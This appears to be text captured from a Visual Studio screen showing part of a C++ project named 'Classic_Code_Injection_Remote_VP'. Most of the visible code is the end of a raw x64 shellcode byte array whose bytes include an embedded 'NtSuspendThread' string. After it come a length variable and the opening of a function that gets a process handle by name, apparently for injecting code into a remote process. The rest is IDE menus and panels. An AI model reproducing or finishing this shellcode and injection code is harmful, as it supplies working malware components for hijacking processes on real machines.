 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Classic_Code_Injection_Remote_VP Sign in
Release x64 Local Windows Debugger Live Share
Toolbox
Classic_Code...Remote_VP.cpp
Classic_Code_Injection_Remote_VP (Global Scope)
259 0xF8, 0x33, 0xC0, 0xB9, 0x58, 0x00, 0x00, 0x00, 0xF3, 0xAA, 0x48, 0xC7,
260 0x85, 0x40, 0x02, 0x00, 0x00, 0x58, 0x00, 0x00, 0x00, 0xC7, 0x85, 0x48,
261 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xB8, 0x08, 0x00, 0x00, 0x00,
262 0x48, 0x6B, 0xC0, 0x01, 0x41, 0xB8, 0x20, 0x00, 0x00, 0x00, 0xBA, 0x08,
263 0x00, 0x00, 0x00, 0x48, 0x8B, 0x4D, 0x00, 0x48, 0x8B, 0x4C, 0x01, 0x28,
264 0xFF, 0x95, 0xF8, 0x01, 0x00, 0x00, 0x48, 0x89, 0x85, 0xA0, 0x02, 0x00,
265 0x00, 0x48, 0x8B, 0x85, 0xA0, 0x02, 0x00, 0x00, 0x48, 0xC7, 0x00, 0x28,
266 0x00, 0x00, 0x00, 0xB8, 0x20, 0x00, 0x00, 0x00, 0x48, 0x6B, 0xC0, 0x00,
267 0x48, 0x8B, 0x8D, 0xA0, 0x02, 0x00, 0x00, 0xC7, 0x44, 0x01, 0x08, 0x05,
268 0x00, 0x02, 0x00, 0xB8, 0x20, 0x00, 0x00, 0x00, 0x48, 0x6B, 0xC0, 0x00,
269 0x0F, 0xB7, 0x8D, 0x18, 0x02, 0x00, 0x00, 0x48, 0x8B, 0x95, 0xA0, 0x02,
270 0x00, 0x00, 0x48, 0x89, 0x4C, 0x02, 0x10, 0xB8, 0x20, 0x00, 0x00, 0x00,
271 0x48, 0x6B, 0xC0, 0x00, 0x48, 0x8B, 0x8D, 0xA0, 0x02, 0x00, 0x00, 0x48,
272 0x8B, 0x95, 0x20, 0x02, 0x00, 0x00, 0x48, 0x89, 0x54, 0x01, 0x18, 0x48,
273 0xC7, 0x85, 0xB0, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8B,
274 0x85, 0xA0, 0x02, 0x00, 0x00, 0x48, 0x89, 0x44, 0x24, 0x50, 0x48, 0x8D,
275 0x85, 0x40, 0x02, 0x00, 0x00, 0x48, 0x89, 0x44, 0x24, 0x48, 0x48, 0x8B,
276 0x85, 0x38, 0x02, 0x00, 0x00, 0x48, 0x89, 0x44, 0x24, 0x40, 0xC7, 0x44,
277 0x24, 0x38, 0x00, 0x00, 0x00, 0x00, 0xC7, 0x44, 0x24, 0x30, 0x00, 0x00,
278 0x00, 0x00, 0x48, 0xC7, 0x44, 0x24, 0x28, 0x00, 0x00, 0x00, 0x00, 0x48,
279 0xC7, 0x44, 0x24, 0x20, 0x00, 0x00, 0x00, 0x00, 0x41, 0xB9, 0xFF, 0xFF,
280 0x1F, 0x00, 0x41, 0xB8, 0xFF, 0xFF, 0x1F, 0x00, 0x48, 0x8D, 0x95, 0xB0,
281 0x02, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0xA8, 0x02, 0x00, 0x00, 0xFF, 0x95,
282 0x08, 0x02, 0x00, 0x00, 0x89, 0x85, 0xB8, 0x02, 0x00, 0x00, 0x48, 0xB8,
283 0x4E, 0x74, 0x53, 0x75, 0x73, 0x70, 0x65, 0x6E, 0x48, 0x89, 0x45, 0x10,
284 0x48, 0xB8, 0x64, 0x54, 0x68, 0x72, 0x65, 0x61, 0x64, 0x00, 0x48, 0x89,
285 0x45, 0x18, 0x48, 0x8D, 0x55, 0x10, 0x48, 0x8B, 0x8D, 0xE8, 0x01, 0x00,
286 0x00, 0xFF, 0x95, 0xD0, 0x01, 0x00, 0x00, 0x48, 0x89, 0x85, 0xC0, 0x02,
287 0x00, 0x00, 0x33, 0xD2, 0x48, 0xC7, 0xC1, 0xFE, 0xFF, 0xFF, 0xFF, 0xFF,
288 0x95, 0xC0, 0x02, 0x00, 0x00, 0x48, 0x8D, 0xA5, 0x58, 0x03, 0x00, 0x00,
289 0x5F, 0x5D, 0xC3 };
290
291 unsigned int sc_len = sizeof(sc);
292
293 HANDLE GetProcessHandleByName(const std::wstring& processName) {
294 HANDLE hProcess = nullptr;
110 % 0 3 Ln: 15 Ch: 69 Col: 72 TABS CRLF
Output
Show output from:
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Classic_Code_Injection_Remote_VP' (1 of 1 project)
Classic_Code_Injection_Remote_VP
References
External Dependencies
Header Files
Resource Files
Source Files
Classic_Code_Injection_Remote_VP.cpp
Properties
Ready Add to Source Control Select Repository 2